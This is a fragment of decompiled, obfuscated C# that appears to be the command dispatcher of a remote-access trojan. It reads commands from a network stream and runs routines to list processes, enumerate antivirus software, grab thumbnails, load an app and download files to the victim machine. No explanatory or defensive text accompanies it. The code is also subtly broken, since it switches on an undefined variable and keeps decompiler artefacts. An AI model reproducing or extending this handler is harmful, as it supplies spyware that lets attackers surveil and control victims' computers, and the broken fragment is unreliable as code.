 byte[] array = new byte[5];
this.dhrwarhsavbytesRead = this.dhrwarhsavnetStream.Read(array, 0, 5);
int num = BitConverter.ToInt32(array, 0);
byte[] array2 = new byte[num];
int num2 = 0;
for (int i = num; i > 0; i -= this.dhrwarhsavbytesRead)
{
int count = (i > this.dhrwarhsavbuffSize) ? this.dhrwarhsavbuffSize : i;
this.dhrwarhsavbytesRead = this.dhrwarhsavnetStream.Read(array2, num2, count);
num2 += this.dhrwarhsavbytesRead;
}
string text = Encoding.UTF8.GetString(array2, 0, num).ToString();
switch (text2)
{
case "dhrwarhsav-procl":
this.dhrwarhsavfunStarter = delegate()
{
this.dhrwarhsavlist_processes("procl");
};
this.dhrwarhsavfunThread = new Thread(this.dhrwarhsavfunStarter);
this.dhrwarhsavfunThread.Start();
break;
case "dhrwarhsav-getavs":
this.dhrwarhsavfunStarter = delegate()
{
this.dhrwarhsavlist_processes("getavs");
};
this.dhrwarhsavfunThread = new Thread(this.dhrwarhsavfunStarter);
this.dhrwarhsavfunThread.Start();
break;
case "dhrwarhsav-thumb":
this.dhrwarhsavimage_info(CS$<>8__locals1.switchType[1]);
break;
case "dhrwarhsav-putsrt":
this.dhrwarhsavload_app();
break;
case "dhrwarhsav-filsz":
this.dhrwarhsavfile_info(CS$<>8__locals1.switchType[1], false);
break;
case "dhrwarhsav-rupth":
this.dhrwarhsavpush_data(null, "dhrwarhsav-appth=|dhrwarhsav".Split(new char[]
{
'|'
})[0] + DLAONIF.dhrwarhsavget_mpath(), false);
break;
case "dhrwarhsav-dowf":
this.dhrwarhsavsaveFile(CS$<>8__locals1.switchType[1]);
break;